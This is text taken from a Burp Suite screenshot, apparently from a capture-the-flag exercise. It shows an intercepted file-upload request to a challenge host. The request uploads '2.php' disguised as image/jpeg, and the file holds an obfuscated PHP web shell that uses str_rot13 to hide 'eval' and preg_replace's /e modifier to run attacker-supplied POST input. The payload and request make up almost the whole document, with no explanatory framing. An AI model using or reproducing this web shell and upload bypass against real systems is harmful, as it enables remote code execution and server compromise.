 Burp Suite Professional v2.0.11beta - Temporary Project - dfgh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://node.buptmerak.cn:10015 [45.63.13.149] 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST / HTTP/1.1
Host: node.buptmerak.cn:10015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------415285620142644230381587343018
Content-Length: 532814
Origin: http://node.buptmerak.cn:10015
Connection: close
Referer: http://node.buptmerak.cn:10015/
Cookie: PHPSESSID=cbd4111b377474d91636728b68120ab3
Upgrade-Insecure-Requests: 1
-----------------------------415285620142644230381587343018
Content-Disposition: form-data; name="uploaded"; filename="2.php"
Content-Type: image/jpeg
<?php
$exp = $_POST['shell'];
@preg_replace('/ad/e','@'.str_rot13('riny').'($exp)', 'add');
?>
-----------------------------415285620142644230381587343018
Content-Disposition: form-data; name="submit"
上传
-----------------------------415285620142644230381587343018--
? < + > 输入搜索字词 没有比赛